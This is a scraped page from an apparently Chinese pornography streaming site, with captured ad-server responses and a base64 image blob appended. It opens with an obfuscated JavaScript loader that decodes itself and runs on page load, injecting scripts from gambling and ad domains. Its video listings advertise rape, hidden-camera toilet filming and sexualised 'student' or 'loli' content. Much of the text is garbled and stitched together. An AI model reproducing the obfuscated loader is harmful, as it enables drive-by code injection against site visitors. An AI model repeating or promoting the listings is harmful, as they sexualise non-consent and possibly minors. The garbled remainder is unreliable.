wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/265463.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/play/265433.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/play/265422.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div><div class="vod-list"><a href="/play/265416.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e4df99c337ece1a248f5b9e2c34de505.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小伙计体力好女友高潮哇哇叫</p></div></a></div><div class="vod-list"><a href="/play/265411.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c15557c7f338cdeafa467808ce2e5de6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小伙征服出轨骚人妻中途还接到老公电话强忍着不呻吟打电话</p></div></a></div><div class="vod-list"><a href="/play/265403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b066bea65e32c058f8ecddaeb8c313f3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小伙刚发工资就去城中村约炮大屁股骚鸡</p></div></a></div><div class="vod-list"><a href="/play/265402.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/9e65265e7d55e2792675576ed68e0e99.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小伙约操美人妻风骚放浪爽的淫叫连连</p></div></a></div><div class="vod-list"><a href="/play/264888.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/fb6ca952b2f9f484eca7080ef5fd66a3.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">唾液分泌超甜萝莉真想射她一嘴精液</p></div></a></div><div class="vod-list"><a href="/play/264881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/aebe35c03181900c8019c5fb1a9f8bd4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</p></div></a></div><div class="vod-list"><a href="/play/264879.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/80dbbf78b5b2a6d4fee28e17e0c4c241.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/play/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/play/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/play/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/play/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/play/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/play/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/play/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/play/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/play/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/265433.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/play/265403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b066bea65e32c058f8ecddaeb8c313f3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小伙刚发工资就去城中村约炮大屁股骚鸡</p></div></a></div><div class="vod-list"><a href="/play/265305.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1244bc7359ac9ff68188abe7d0075224.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">双飞少妇少妇叫上闺蜜一起玩双飞</p></div></a></div><div class="vod-list"><a href="/play/265290.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/67f5dd2906cc4fd2586dce49823e34b0.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">网传吉林岳欣Y群交事件</p></div></a></div><div class="vod-list"><a href="/play/265279.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e791c69c7963cd9aca7429b2abbe33c6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">网传湖北某公司职员参加群P聚会偶遇女同事</p></div></a></div><div class="vod-list"><a href="/play/264891.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/f1ef7b6840420f6b86775bdaa0fbec20.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红极品福利姬丰满辣妹</p></div></a></div><div class="vod-list"><a href="/play/264829.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾学生妹酒店开房小男友操逼破处</p></div></a></div><div class="vod-list"><a href="/play/264810.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/305399351782c7d0fdbfd8eeaba09013.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">偷情人妻少妇被偷拍偷录</p></div></a></div><div class="vod-list"><a href="/play/264764.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/1191966196deaae7d74d9c3400f5ad6d.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双女技师一起服务一个舔一个吸奶</p></div></a></div><div class="vod-list"><a href="/play/264738.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/eae781bece02e4a97bba05c0086f6da3.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">私密按摩巨乳熟女技师乳推按摩半套服务按着脑袋猛插嘴最后口爆</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/265696.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/07fcf04f99dfedeb36c40840d90a05c2.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">楚梦舒秦可欣麻豆高校MDHS0008_校长的魔法圣蛋盒</p></div></a></div><div class="vod-list"><a href="/play/265692.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/d813197ec00512694650c9ab44e7b1c6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">大陆AV剧情淫魔老師自拍束縛学生強肏</p></div></a></div><div class="vod-list"><a href="/play/265684.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/f5583ae3dc71879546b64338fa29196b.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">邓紫晴MD-0180-1.夜勤病栋上清纯肉屄崩坏</p></div></a></div><div class="vod-list"><a href="/play/265680.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/a655856e31c2130e4f75ecc0f6656816.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">大神极限反差团外卖员偷窥剧情_反差骚妹逼脸同框_抽打遛狗_非人性虐待</p></div></a></div><div class="vod-list"><a href="/play/265677.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/7aaf9e8c1fd0fca1fc3c23d7965c9d7d.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">大陸AV剧情旅行時与女友无套啪啪內射</p></div></a></div><div class="vod-list"><a href="/play/265674.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/c6ebf80b331aa599419cd5b5afcbc9f2.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">露毛全裸性感女优精选8人～无码·8人的高潮·永久保存版～有 琴井汐里,弥生美月,星宫一花等演员 BTHA-107</p></div></a></div><div class="vod-list"><a href="/play/265673.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/8ecb9bfcad0478d310ad5a46e41d7567.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">蕾丝边夏令营 羽毛球社的两位学姐热情地进行蕾丝边指导，让我被 那津乃ちなみ,白石かんな,福田桃 BBAN-557</p></div></a></div><div class="vod-list"><a href="/play/265672.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/b15e8f96376ac5c06d9634ff5cc7791c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">绝对命令订阅：我当着她男友的面，用金钱的力量诱惑了一个可爱却欺负人的贱人。美园若 美园和花 DASS-812</p></div></a></div><div class="vod-list"><a href="/play/265671.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/fe3304150b1e209ada57ed174edbfc68.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">家庭内情妇契约 通野未帆 ALDN-531</p></div></a></div><div class="vod-list"><a href="/play/265669.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/6464801062bd6155af71d3404496fb52.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">老公、原谅我…。鳏夫的忧郁7 葉山さゆり ADN-707</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2116kc.goxupjy.com:8008/d/5230?t=0.5477242663585136
body_size: 1096
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^X_F)pXm(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2116dc.yqrhrza.com:8007/d/6258?t=0.44286964771030934
body_size: 1114
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}o@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{o10soosmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}Kf(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhFp2LXfm(O^g@0{1\\\/o0o0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184703443.txt
body_size: 158439
content:
R0lGODlhgALIAPf/AO4riNa28cq6uq3W8momjbCKcBMODrDH2Ukwa/3///fNvEgTapvW+zEVWs6m3+jb26bs/821qWhRb9r+//+Vtvnp0ev//6+OrikQVm1VS/W4rtzGubullsipmmNFNc3r/4Z1kHJqi2xTiYxnTjMWY6mamI6Urrmqqay5ykoxKcutpZi60iEFSv+typnw/8iajv9HeNfJ+XdmbJmMiFdEb83a+7eXiN7X1te1rJiGeZqVmI8vlP9lmf5Zg/9zps75/+3H/7qblKiUibOTzba7y//J2tu9tamrt+zp6ZFyquW8/P/u//3p7XePoLf7/4dpZJwx1qulpjIIWZCw+4uP9EcuWHOS9IeKmtq5m6iJhM7GxYl5dpZ0Z0xT+qp6bdipmNnq/rC09Zd6c/naxp7I4GcoeKj3/4lzZ6e81joiZpSnuFZHSdna/3VhWPtWmDgiWJeKl1I/krjr/pCNze3r/XHh+r21terXzKN/uVNm/zspmHB41sWQdtJKsVpMp/+V/uva//zc//5m3OiymuIah2RXs/9Rvv/e54JWl0RF1ImVnaKX6nBrs9zd5MinirlCps3O939ZSo+Eh8mqtLqstt7Wzq21vRCOsdispzNJVdzO1pI1brqLgvdKldilh/3465yUivrc2ejOxhgARaiJnDEDSrep2ol4zr21rf+GqMfW3cTa6mB1/w+jxtzo7cLK2KV0WpVqYkM3wsCZrhpykbi83P6M0Ore511iiKCpy/TInbtEdc61msaj3iYQSIJofTk2yaB4l1FmccHH8f7N/ufO11wYecfp9baKobBMUsab+6qs2X5ZZ45doqrl8rvh83tUOv/M7NOtuo4yN/skvMpyvRotNjoIU51pd3eAdP/lvuC0jWM8XbWtyqk7ni8gLikIUvPOzCEAUiEIUikAUSkIWtbFxt7OztbOzt7OxfQ+jNbOxdbGzuLGwt7GziEIXfP39l1dXUBCwGFkyufn3rzGy+RQfGNS1sb38xw6U2Jjub339NbO4KKCYcdKrP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/AKxBYQkSTOuzNBBfTr169ipl9CxHXuJI2cMiP8fT378txQpMqQobwA9+m/[base64]/CWZWTWnX11VdweqXnnWCldZZOdwUq6F2tqSbaoZ8ZNpppf6EWmKOLFiYpYolVWoqlmF4qWWKORaYYBpZdgxlmnC1wjakLIBqaoqsC9uihrBn/KmusscI22mywYVDbG77otltvCPi2hnDxEBePDLgk98sv2TD73HPWZXfddtRGoYO1alx7rRonxBMfe+al4IEHkXiwHnvyyWcefN+sEWB+/0UhICUE0gugJd00eOC++naD4r8oaphgPSpWeAARIXaooYkbAozCwwAraImKFGqhhSbonFNMjTcygSOPO2YBZJAeINmBEAUgiUoELBOEE07g6NoACbfRPPPNt+Ws88489+xzzzbnHDQGNr1ZNFRFQ/nTVGI+GVbT4uBZJ1ZwjlOWnWDV5CdaXA7q9dd4udUoX6Ch1qikjO6VtqOCkZ1a2ZD68tjcjEUGzjW+4A1ZqKVY/0YqZ5xh0HaiaPeF9qSwGa64rYnD6jjZseVKW6+9NuArsJkgANywEtBAHC7GhaCsc849B0d21HKnrbWsUxdFCWpEIbu34LYnLjTQjADL7tC8h+5668EX/DcyECE7fvoBqLzyDhKRL776QogighRLKHDE2Ac8MIVEHHyAiuA/DHGCDwdIhB0JWpyxjA9wnOMnCcCfQA4jp8cyBzbkIAQHHJygAipNmpOuaEbAm72BZge0HAneYDkFMvCBC2zgAR/[base64]/4RxA55awMm7BHD7a5TW32wJvf5GY3xRlOcYJznOYk5znV2U17bCINM8OAVUDYpRFSRWpOm5pWToj/[base64]/zlch9Z1jRhxjwvuKeYYgKb